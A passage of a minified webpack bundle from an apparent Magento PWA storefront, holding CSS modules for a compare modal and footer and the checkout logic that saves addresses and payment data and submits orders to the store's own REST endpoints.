border-radius: 4px;\n    margin-inline-start: 11px;\n}\n\n\n.compareModal-list_wrap-63M.compareModal-open-30L .compareModal-remove_btn-RB_{\n    opacity: 1;\n}\n\n.compareModal-remove_btn-RB_{\n    color: #000;\n    margin-inline-end: 25px;\n    font-size: 15px;\n    font-weight: 600;\n    opacity: 0;\n    transition: 0.2s all ease-in-out;\n    position: relative;\n    z-index: 2;\n}\n.compareModal-remove_btn-RB_:hover{\n    color: #D07500;\n}\n.compareModal-btn_wrap-TB8{\n    display: flex;\n    align-items: center;\n    justify-content: flex-end;\n    margin-top: 8px;\n}\n",""]),t.locals={compare_list:"compareModal-compare_list-1hf",list_data:"compareModal-list_data-1Yq",list_wrap:"compareModal-list_wrap-63M",open:"compareModal-open-30L",compare_btn:"compareModal-compare_btn-3d_",compare_list_item_wrap:"compareModal-compare_list_item_wrap-2JG",item_cont:"compareModal-item_cont-2I8",remove_btn:"compareModal-remove_btn-RB_",btn_wrap:"compareModal-btn_wrap-TB8"}},hzWw:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSectionTwo-sectionTwoWrapper-3ss{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 45px;\n    margin-bottom: 45px;\n    border-bottom: 1px solid #2782CA;\n}\n\n.footerSectionTwo-sectionTwoWrapperInner-qLp{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n\n.footerSectionTwo-rightWrapper-3m_{\n    width: 100%;\n    max-width: 452px;\n    display: flex;\n    flex-wrap: wrap;\n    padding-left: 20px;\n}\n.footerSectionTwo-leftWrapper-3Ho{\n    width: 100%;\n    max-width: calc(100% - 452px);\n}\n\n\n\n\n@media (max-width: 991px) {\n    .footerSectionTwo-rightWrapper-3m_{\n        width: 100%;\n        max-width: 100%;\n        display: flex;\n        flex-wrap: wrap;\n        padding-left: 0px;\n        margin-top: 40px;\n    }\n    .footerSectionTwo-leftWrapper-3Ho{\n        width: 100%;\n        max-width: 100%;\n    }\n    \n    \n}",""]),t.locals={sectionTwoWrapper:"footerSectionTwo-sectionTwoWrapper-3ss",sectionTwoWrapperInner:"footerSectionTwo-sectionTwoWrapperInner-qLp",rightWrapper:"footerSectionTwo-rightWrapper-3m_",leftWrapper:"footerSectionTwo-leftWrapper-3Ho"}},iH4V:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footer-root-33Q {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #0B71C2;\n    padding-top: 30px;\n    overflow: hidden;\n}\n\n\n\n.footer-links-fls {\n    display: grid;\n    gap: 2rem;\n    grid-area: links;\n    grid-auto-columns: 12rem;\n    grid-auto-flow: column;\n    grid-template-columns: repeat(3, 1.5fr) 3fr;\n    padding: 0 2rem;\n}\n\n@media (max-width: 960px) {\n    .footer-links-fls {\n        grid-auto-flow: row;\n        grid-template-columns: repeat(auto-fit, minmax(12rem, 1fr));\n    }\n}\n\n.footer-linkGroup-3rf {\n    align-content: start;\n    display: grid;\n    gap: 1em;\n}\n\n.footer-linkItem-3AO:first-child {\n    color: rgb(var(--venia-global-color-gray-900));\n    font-weight: 600;\n}\n\n.footer-callout-1UX {\n    font-size: var(--venia-typography-body-S-fontSize);\n    justify-self: center;\n    line-height: var(--venia-global-lineHeight-300);\n    max-width: 16rem;\n    min-width: 12rem;\n}\n\n@media (max-width: 960px) {\n    .footer-callout-1UX {\n        justify-self: start;\n    }\n}\n\n.footer-calloutHeading-WI1 {\n    color: rgb(var(--venia-global-color-gray-900));\n    font-size: var(--venia-typography-body-S-fontSize);\n    font-weight: 600;\n}\n\n.footer-calloutBody-32g {\n    margin: 1rem 0;\n}\n\n.footer-socialLinks-2-s {\n    display: grid;\n    gap: 1rem;\n    grid-auto-flow: column;\n    justify-content: start;\n}\n\n.footer-branding-3Sz {\n    align-items: center;\n    border-top: 2px solid rgb(var(--venia-global-color-gray-100));\n    display: grid;\n    grid-area: brand;\n    grid-auto-flow: column;\n    grid-template-areas: 'a b c';\n    grid-template-columns: minmax(200px, 1fr) auto minmax(200px, 1fr);\n    height: 4rem;\n    justify-self: center;\n    padding: 0 1.5rem;\n    width: 100%;\n}\n\n@media (max-width: 960px) {\n    .footer-branding-3Sz {\n        gap: 1rem;\n        grid-auto-flow: row;\n        grid-template-areas: 'c' 'b' 'a';\n        grid-template-columns: auto;\n        height: auto;\n        justify-items: center;\n        padding: 2.5rem 2rem 4rem;\n        text-align: center;\n    }\n}\n\n.footer-legal-wv0 {\n    align-items: center;\n    display: grid;\n    gap: 1rem;\n    grid-area: c;\n    grid-auto-flow: column;\n    justify-content: end;\n}\n\n@media (max-width: 960px) {\n    .footer-legal-wv0 {\n        justify-content: center;\n    }\n}\n\n.footer-copyright-16v {\n    grid-area: b;\n    text-align: center;\n}\n\n.footer-logo-M3R {\n    grid-area: a;\n}\n\n@media (max-width: 960px) {\n    .footer-logo-M3R {\n        margin-top: 2.5rem;\n    }\n}\n.footer-sectionThreeWrapper-2r0{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 60px;\n    margin-bottom: 25px;\n    border-bottom: 1px solid #2782CA;\n}\n.footer-sectionThreeWrapper-2r0,\n.footer-sectionThreeWrapper-2r0 p,\n.footer-sectionThreeWrapper-2r0 a,\n.footer-sectionThreeWrapper-2r0 span{\n    font-size: 13px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n}\n.footer-sectionThreeWrapper-2r0 a{\n    margin-right: 5px;\n    transition: .3s all ease-in-out;\n}\n.footer-sectionThreeWrapper-2r0 a:hover{\n    color: #FD930A;\n}\n\n.footer-sectionThreeWrapper-2r0 p+h4{\n    margin-top: 30px;\n}\n\n.footer-sectionThreeWrapper-2r0 h1,\n.footer-sectionThreeWrapper-2r0 h2,\n.footer-sectionThreeWrapper-2r0 h3,\n.footer-sectionThreeWrapper-2r0 h4,\n.footer-sectionThreeWrapper-2r0 h5,\n.footer-sectionThreeWrapper-2r0 h6{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 600;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 20px;\n}\n.footer-sectionThreeWrapper-2r0 .list {\n    display: flex;\n    flex-direction: column;\n}\n.footer-sectionThreeWrapper-2r0 .list > div {\n    transition: 0.3s max-height ease-in-out;\n    overflow: hidden;\n    max-height: max-content;\n    padding: 0;\n}\n.footer-sectionThreeWrapper-2r0.handleless .list > div {\n    max-height: 175px;\n}\n@media (min-width: 510px) {\n    .footer-sectionThreeWrapper-2r0.handleless .list > div {\n        max-height: 155px;\n    }\n}\n@media (min-width: 581px) {\n    .footer-sectionThreeWrapper-2r0.handleless .list > div {\n        max-height: 110px;\n    }\n}\n@media (min-width: 1600px) {\n    .footer-sectionThreeWrapper-2r0.handleless .list > div {\n        max-height: 100px;\n    }\n}\n.footer-sectionThreeWrapper-2r0 .list > div h1 {\n    width: 100%;\n    font-size: 23px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h1 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h1 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h2 {\n    width: 100%;\n    font-size: 20px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h2 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h2 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h3 {\n    width: 100%;\n    font-size: 18px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h3 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h3 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h4 {\n    width: 100%;\n    font-size: 16px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h4 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h4 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h5 {\n    width: 100%;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h5 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h5 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h6 {\n    width: 100%;\n    font-size: 13px;\n    line-height: 1.5;\n    color: #fff;\n    margin: 20px 0 15px;\n    font-weight: 600;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h6 > strong {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div h6 > * {\n    font-size: inherit !important;\n    color: inherit !important;\n    line-height: inherit !important;\n    font-weight: inherit !important;\n}\n.footer-sectionThreeWrapper-2r0 .list ul,\n.footer-sectionThreeWrapper-2r0 .list ol {\n    list-style-type: disc;\n    margin: 0 0 1rem;\n    padding-left: 16px;\n}\n.footer-sectionThreeWrapper-2r0 .list ul li,\n.footer-sectionThreeWrapper-2r0 .list ol li {\n    font-size: 13px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n}\n.footer-sectionThreeWrapper-2r0 .list > div a {\n    text-decoration: underline;\n}\n.footer-sectionThreeWrapper-2r0 .list > div a:hover {\n    text-decoration: none;\n    color: #ff983b !important;\n}\n.footer-sectionThreeWrapper-2r0 .list > div a:hover * {\n    color: inherit !important;\n}\n.footer-readMoreToggleBtn-35d {\n    margin: 0 0 25px auto;\n    font-size: 14px;\n    font-weight: 400;\n    color: #fff;\n    display: flex;\n    align-items: center;\n}\n.rtl .footer-readMoreToggleBtn-35d {\n    margin: 0 auto 25px 0;\n}\n.footer-readMoreToggleBtn-35d::before {\n    content: '-';\n    margin-right: 7px;\n}\n.footer-sectionThreeWrapper-2r0.handleless .footer-readMoreToggleBtn-35d::before {\n    content: '+';\n}\n@media (max-width: 576px) {\n    .footer-readMoreToggleBtn-35d {\n        color: #000;\n        margin: 20px 0 0 auto;\n    }\n    .rtl .footer-readMoreToggleBtn-35d {\n        margin: 20px auto 0 0;\n    }\n    .footer-sectionThreeWrapper-2r0,\n    .footer-sectionThreeWrapper-2r0 p,\n    .footer-sectionThreeWrapper-2r0 a,\n    .footer-sectionThreeWrapper-2r0 span{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 a{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 a:hover{\n        color: #FD930A;\n    }\n\n    .footer-sectionThreeWrapper-2r0 p+h4{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 h1,\n    .footer-sectionThreeWrapper-2r0 h2,\n    .footer-sectionThreeWrapper-2r0 h3,\n    .footer-sectionThreeWrapper-2r0 h4,\n    .footer-sectionThreeWrapper-2r0 h5,\n    .footer-sectionThreeWrapper-2r0 h6{\n        color: #000;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h1 {\n        color: #000;\n        font-size: 20px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h2 {\n        color: #000;\n        font-size: 19px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h3 {\n        color: #000;\n        font-size: 18px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h4 {\n        color: #000;\n        font-size: 16px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h5 {\n        color: #000;\n        font-size: 14px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list > div h6 {\n        color: #000;\n        font-size: 13px;\n    }\n    .footer-sectionThreeWrapper-2r0 .list ul li,\n    .footer-sectionThreeWrapper-2r0 .list ol li {\n        color: #000;\n    }\n}\n\n\n.footer-sectionFourWrapper-2-2{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.footer-sectionFourWrapper-2-2 .bottom-copyrights{\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: space-between;\n    width: 100%;\n}\n\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column{\n    width: auto;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 500;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 20px;\n    margin-right: 70px;\n}\n.rtl .footer-sectionFourWrapper-2-2 .bottom-copyrights .column{\n    margin-left: 70px;\n    margin-right: 0px;\n}\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column:last-child{\n    margin-left: auto;\n    margin-right: 0;\n}\n\n.rtl .footer-sectionFourWrapper-2-2 .bottom-copyrights .column:last-child{\n    margin-left: 0;\n    margin-right: auto;\n}\n\n.footer-footerBgImage-1zZ{\n    position: absolute;\n    top: 0;\n    left: 0;\n    right: 0;\n    width: 100%;\n    height: auto;\n}\n.footer-footerBgImage-1zZ img{\n    width: 100%;\n}\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column a{\n    transition: .3s all ease-in-out;\n    color: #fff;\n}\n.footer-sectionFourWrapper-2-2 .bottom-copyrights .column a:hover{\n    color: #FD930A;\n}\n\n\n.footer-mobileEnable-2uH{\n    background-color: #fff;\n    padding-top: 0;\n    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.02);\n    position: relative;\n    z-index: 9;\n}\n/* @media (max-width : 576px) {\n    .mobileEnable{\n        padding-bottom: 90px;\n    }  \n} */",""]),t.locals={root:"footer-root-33Q",links:"footer-links-fls",linkGroup:"footer-linkGroup-3rf",linkItem:"footer-linkItem-3AO",callout:"footer-callout-1UX",calloutHeading:"footer-calloutHeading-WI1",calloutBody:"footer-calloutBody-32g",socialLinks:"footer-socialLinks-2-s",branding:"footer-branding-3Sz",legal:"footer-legal-wv0",copyright:"footer-copyright-16v",logo:"footer-logo-M3R",sectionThreeWrapper:"footer-sectionThreeWrapper-2r0",readMoreToggleBtn:"footer-readMoreToggleBtn-35d",sectionFourWrapper:"footer-sectionFourWrapper-2-2",footerBgImage:"footer-footerBgImage-1zZ",mobileEnable:"footer-mobileEnable-2uH"}},irFh:function(e,t,n){"use strict"
n.r(t),n.d(t,"beginCheckout",function(){return m}),n.d(t,"cancelCheckout",function(){return v}),n.d(t,"resetCheckout",function(){return b}),n.d(t,"resetReceipt",function(){return y}),n.d(t,"submitPaymentMethodAndBillingAddress",function(){return w}),n.d(t,"submitBillingAddress",function(){return x}),n.d(t,"submitPaymentMethod",function(){return _}),n.d(t,"submitShippingAddress",function(){return E}),n.d(t,"submitShippingMethod",function(){return T}),n.d(t,"submitOrder",function(){return S}),n.d(t,"createAccount",function(){return k}),n.d(t,"formatAddress",function(){return O}),n.d(t,"clearCheckoutDataFromStorage",function(){return I})
var r=n("MVZn"),a=n.n(r),o=n("o0o1"),i=n.n(o),s=n("yXPU"),c=n.n(s),l=n("soXx"),u=n("rUvP"),p=n("sEZ1"),d=n("8/Xb"),f=n("jr4w"),h=l.a.request,g=new u.a,m=function beginCheckout(){return function(){var e=c()(i.a.mark(function _callee(e){var t,n,r,a,o
return i.a.wrap(function _callee$(i){for(;;)switch(i.prev=i.next){case 0:return e(f.a.reset()),i.next=3,retrieveAvailableShippingMethods()
case 3:return t=i.sent,i.next=6,retrieveBillingAddress()
case 6:return n=i.sent,i.next=9,retrievePaymentMethod()
case 9:return r=i.sent,i.next=12,retrieveShippingAddress()
case 12:return a=i.sent,i.next=15,retrieveShippingMethod()
case 15:o=i.sent,e(f.a.begin({availableShippingMethods:t||[],billingAddress:n,paymentCode:r&&r.code,paymentData:r&&r.data,shippingAddress:a||{},shippingMethod:o&&o.carrier_code,shippingTitle:o&&o.carrier_title}))
case 17:case"end":return i.stop()}},_callee)}))
return function thunk(t){return e.apply(this,arguments)}}()},v=function cancelCheckout(){return function(){var e=c()(i.a.mark(function _callee2(e){return i.a.wrap(function _callee2$(t){for(;;)switch(t.prev=t.next){case 0:e(f.a.reset())
case 1:case"end":return t.stop()}},_callee2)}))
return function thunk(t){return e.apply(this,arguments)}}()},b=function resetCheckout(){return function(){var e=c()(i.a.mark(function _callee3(e){return i.a.wrap(function _callee3$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e(Object(p.closeDrawer)())
case 2:e(f.a.reset())
case 3:case"end":return t.stop()}},_callee3)}))
return function thunk(t){return e.apply(this,arguments)}}()},y=function resetReceipt(){return function(){var e=c()(i.a.mark(function _callee4(e){return i.a.wrap(function _callee4$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e(f.a.receipt.reset())
case 2:case"end":return t.stop()}},_callee4)}))
return function thunk(t){return e.apply(this,arguments)}}()},w=function submitPaymentMethodAndBillingAddress(e){return function(){var t=c()(i.a.mark(function _callee5(t){var n,r,a,o
return i.a.wrap(function _callee5$(i){for(;;)switch(i.prev=i.next){case 0:return n=e.countries,r=e.formValues,a=r.billingAddress,o=r.paymentMethod,i.abrupt("return",Promise.all([t(x({billingAddress:a,countries:n})),t(_(o))]))
case 3:case"end":return i.stop()}},_callee5)}))
return function thunk(e){return t.apply(this,arguments)}}()},x=function submitBillingAddress(e){return function(){var t=c()(i.a.mark(function _callee6(t,n){var r,a,o,s,c
return i.a.wrap(function _callee6$(i){for(;;)switch(i.prev=i.next){case 0:if(t(f.a.billingAddress.submit()),r=n(),a=r.cart,a.cartId){i.next=5
break}throw new Error("Missing required information: cartId")
case 5:return i.prev=5,o=e.billingAddress,s=e.countries,c=o,o.sameAsShippingAddress||(c=O(o,s)),i.next=11,saveBillingAddress(c)
case 11:t(f.a.billingAddress.accept(c)),i.next=18
break
case 14:throw i.prev=14,i.t0=i.catch(5),t(f.a.billingAddress.reject(i.t0)),i.t0
case 18:case"end":return i.stop()}},_callee6,null,[[5,14]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},_=function submitPaymentMethod(e){return function(){var t=c()(i.a.mark(function _callee7(t,n){var r,a
return i.a.wrap(function _callee7$(o){for(;;)switch(o.prev=o.next){case 0:if(t(f.a.paymentMethod.submit()),r=n(),a=r.cart,a.cartId){o.next=5
break}throw new Error("Missing required information: cartId")
case 5:return o.prev=5,o.next=8,savePaymentMethod(e)
case 8:t(f.a.paymentMethod.accept(e)),o.next=15
break
case 11:throw o.prev=11,o.t0=o.catch(5),t(f.a.paymentMethod.reject(o.t0)),o.t0
case 15:case"end":return o.stop()}},_callee7,null,[[5,11]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},E=function submitShippingAddress(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return function(){var t=c()(i.a.mark(function _callee8(t,n){var r,a,o,s,c,l,u,p,d,h,g,m,v,b,y,w,x,_,E,T
return i.a.wrap(function _callee8$(i){for(;;)switch(i.prev=i.next){case 0:if(t(f.a.shippingAddress.submit()),r=e.formValues,a=e.countries,o=e.setGuestEmail,s=e.setShippingAddressOnCart,c=n(),l=c.cart,u=c.user,p=l.cartId){i.next=6
break}throw new Error("Missing required information: cartId")
case 6:if(i.prev=6,d=O(r,a),u.isSignedIn){i.next=13
break}if(r.email){i.next=11
break}throw new Error("Missing required information: email")
case 11:return i.next=13,o({variables:{cartId:p,email:r.email}})
case 13:return h=d.firstname,g=d.lastname,m=d.street,v=d.city,b=d.region_code,y=d.postcode,w=d.telephone,x=d.country_id,i.next=16,s({variables:{cartId:p,firstname:h,lastname:g,street:m,city:v,region_code:b,postcode:y,telephone:w,country_id:x}})
case 16:return _=i.sent,E=_.data,T=E.setShippingAddressesOnCart.cart.shipping_addresses[0].available_shipping_methods,i.next=21,saveAvailableShippingMethods(T)
case 21:return i.next=23,saveShippingAddress(d)
case 23:t(f.a.getShippingMethods.receive(T)),t(f.a.shippingAddress.accept(d)),i.next=31
break
case 27:throw i.prev=27,i.t0=i.catch(6),t(f.a.shippingAddress.reject(i.t0)),i.t0
case 31:case"end":return i.stop()}},_callee8,null,[[6,27]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},T=function submitShippingMethod(e){return function(){var t=c()(i.a.mark(function _callee9(t,n){var r,a,o
return i.a.wrap(function _callee9$(i){for(;;)switch(i.prev=i.next){case 0:if(t(f.a.shippingMethod.submit()),r=n(),a=r.cart,a.cartId){i.next=5
break}throw new Error("Missing required information: cartId")
case 5:return i.prev=5,o=e.formValues.shippingMethod,i.next=9,saveShippingMethod(o)
case 9:t(f.a.shippingMethod.accept(o)),i.next=16
break
case 12:throw i.prev=12,i.t0=i.catch(5),t(f.a.shippingMethod.reject(i.t0)),i.t0
case 16:case"end":return i.stop()}},_callee9,null,[[5,12]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},S=function submitOrder(e){var t=e.fetchCartId
return function(){var e=c()(i.a.mark(function _callee10(e,n){var r,a,o,s,c,l,u,p,g,m,v,b,y
return i.a.wrap(function _callee10$(i){for(;;)switch(i.prev=i.next){case 0:if(e(f.a.order.submit()),r=n(),a=r.cart,o=r.user,s=a.cartId){i.next=5
break}throw new Error("Missing required information: cartId")
case 5:return i.next=7,retrieveBillingAddress()
case 7:return c=i.sent,i.next=10,retrievePaymentMethod()
case 10:return l=i.sent,i.next=13,retrieveShippingAddress()
case 13:return u=i.sent,i.next=16,retrieveShippingMethod()
case 16:return p=i.sent,c.sameAsShippingAddress&&(c=u),i.prev=18,g="/rest/V1/guest-carts/".concat(s,"/shipping-information"),"/rest/V1/carts/mine/shipping-information",m=o.isSignedIn?"/rest/V1/carts/mine/shipping-information":g,i.next=24,h(m,{method:"POST",body:JSON.stringify({addressInformation:{billing_address:c,shipping_address:u,shipping_carrier_code:p.carrier_code,shipping_method_code:p.method_code}})})
case 24:return v="/rest/V1/guest-carts/".concat(s,"/payment-information"),"/rest/V1/carts/mine/payment-information",b=o.isSignedIn?"/rest/V1/carts/mine/payment-information":v,i.next=29,h(b,{method:"POST",body:JSON.stringify({billingAddress:c,cartId:s,email:u.email,paymentMethod:{additional_data:{payment_method_nonce:l.data.nonce},method:l.code}})})
case 29:return y=i.sent,e(f.a.receipt.setOrder({id:y,shipping_address:u})),i.next=33,I()
case 33:return i.next=35,e(Object(d.removeCart)())
case 35:i.prev=35,e(Object(d.createCart)({fetchCartId:t})),i.next=42
break
case 39:return i.prev=39,i.t0=i.catch(35),i.abrupt("return")
case 42:e(f.a.order.accept()),i.next=49
break
case 45:throw i.prev=45,i.t1=i.catch(18),e(f.a.order.reject(i.t1)),i.t1
case 49:case"end":return i.stop()}},_callee10,null,[[18,45],[35,39]])}))
return function thunk(t,n){return e.apply(this,arguments)}}()},k=function createAccount(e){var t=e.history
return function(){var e=c()(i.a.mark(function _callee11(e,n){var r,a,o,s,c,l,u
return i.a.wrap(function _callee11$(i){for(;;)switch(i.prev=i.next){case 0:return r=n(),a=r.checkout,o=a.receipt.order.shipping_address,s=o.email,c=o.firstname,l=o.lastname,u={email:s,firstName:c,lastName:l},i.next=5,e(b())
case 5:t.push("/create-account?".concat(new URLSearchParams(u)))
case 6:case"end":return i.stop()}},_callee11)}))
return function(t,n){return e.apply(this,arguments)}}()},O=function formatAddress(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=e.region_code,r=t.find(function(e){return"US"===e.id}).available_regions.find(function(e){return e.code===n})
return a()({country_id:"US",region_id:r.id,region_code:r.code,region:r.name},e)}
function clearAvailableShippingMethods(){return _clearAvailableShippingMethods.apply(this,arguments)}function _clearAvailableShippingMethods(){return(_clearAvailableShippingMethods=c()(i.a.mark(function _callee13(){return i.a.wrap(function _callee13$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("availableShippingMethods"))
case 1:case"end":return e.stop()}},_callee13)}))).apply(this,arguments)}function retrieveAvailableShippingMethods(){return _retrieveAvailableShippingMethods.apply(this,arguments)}function _retrieveAvailableShippingMethods(){return(_retrieveAvailableShippingMethods=c()(i.a.mark(function _callee14(){return i.a.wrap(function _callee14$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("availableShippingMethods"))
case 1:case"end":return e.stop()}},_callee14)}))).apply(this,arguments)}function saveAvailableShippingMethods(e){return _saveAvailableShippingMethods.apply(this,arguments)}function _saveAvailableShippingMethods(){return(_saveAvailableShippingMethods=c()(i.a.mark(function _callee15(e){return i.a.wrap(function _callee15$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("availableShippingMethods",e))
case 1:case"end":return t.stop()}},_callee15)}))).apply(this,arguments)}function clearBillingAddress(){return _clearBillingAddress.apply(this,arguments)}function _clearBillingAddress(){return(_clearBillingAddress=c()(i.a.mark(function _callee16(){return i.a.wrap(function _callee16$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("billing_address"))
case 1:case"end":return e.stop()}},_callee16)}))).apply(this,arguments)}function retrieveBillingAddress(){return _retrieveBillingAddress.apply(this,arguments)}function _retrieveBillingAddress(){return(_retrieveBillingAddress=c()(i.a.mark(function _callee17(){return i.a.wrap(function _callee17$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("billing_address"))
case 1:case"end":return e.stop()}},_callee17)}))).apply(this,arguments)}function saveBillingAddress(e){return _saveBillingAddress.apply(this,arguments)}function _saveBillingAddress(){return(_saveBillingAddress=c()(i.a.mark(function _callee18(e){return i.a.wrap(function _callee18$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("billing_address",e))
case 1:case"end":return t.stop()}},_callee18)}))).apply(this,arguments)}function clearPaymentMethod(){return _clearPaymentMethod.apply(this,arguments)}function _clearPaymentMethod(){return(_clearPaymentMethod=c()(i.a.mark(function _callee19(){return i.a.wrap(function _callee19$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("paymentMethod"))
case 1:case"end":return e.stop()}},_callee19)}))).apply(this,arguments)}function retrievePaymentMethod(){return _retrievePaymentMethod.apply(this,arguments)}function _retrievePaymentMethod(){return(_retrievePaymentMethod=c()(i.a.mark(function _callee20(){return i.a.wrap(function _callee20$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("paymentMethod"))
case 1:case"end":return e.stop()}},_callee20)}))).apply(this,arguments)}function savePaymentMethod(e){return _savePaymentMethod.apply(this,arguments)}function _savePaymentMethod(){return(_savePaymentMethod=c()(i.a.mark(function _callee21(e){return i.a.wrap(function _callee21$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("paymentMethod",e))
case 1:case"end":return t.stop()}},_callee21)}))).apply(this,arguments)}function clearShippingAddress(){return _clearShippingAddress.apply(this,arguments)}function _clearShippingAddress(){return(_clearShippingAddress=c()(i.a.mark(function _callee22(){return i.a.wrap(function _callee22$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("shipping_address"))
case 1:case"end":return e.stop()}},_callee22)}))).apply(this,arguments)}function retrieveShippingAddress(){return _retrieveShippingAddress.apply(this,arguments)}function _retrieveShippingAddress(){return(_retrieveShippingAddress=c()(i.a.mark(function _callee23(){return i.a.wrap(function _callee23$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("shipping_address"))
case 1:case"end":return e.stop()}},_callee23)}))).apply(this,arguments)}function saveShippingAddress(e){return _saveShippingAddress.apply(this,arguments)}function _saveShippingAddress(){return(_saveShippingAddress=c()(i.a.mark(function _callee24(e){return i.a.wrap(function _callee24$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",g.setItem("shipping_address",e))
case 1:case"end":return t.stop()}},_callee24)}))).apply(this,arguments)}function clearShippingMethod(){return _clearShippingMethod.apply(this,arguments)}function _clearShippingMethod(){return(_clearShippingMethod=c()(i.a.mark(function _callee25(){return i.a.wrap(function _callee25$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.removeItem("shippingMethod"))
case 1:case"end":return e.stop()}},_callee25)}))).apply(this,arguments)}function retrieveShippingMethod(){return _retrieveShippingMethod.apply(this,arguments)}function _retrieveShippingMethod(){return(_retrieveShippingMethod=c()(i.a.mark(function _callee26(){return i.a.wrap(function _callee26$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",g.getItem("shippingMethod"))
